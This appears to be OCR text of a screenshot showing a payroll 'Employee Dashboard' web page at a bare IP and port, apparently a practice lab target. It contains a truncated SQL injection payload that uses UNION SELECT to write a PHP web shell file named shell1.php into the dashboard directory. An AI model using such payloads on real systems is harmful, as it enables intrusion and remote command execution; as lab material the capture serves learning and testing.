 Employee Dashboard
94.237.54.69:57687/dashbo
New Tab
http://94.237.54.69:57687/dashboard/dashboard.php
Payroll Information
ASHBOARD/SHELL1.PHP'-- -
cn' union select "","",'<?php syste...
Name Month Amount Tax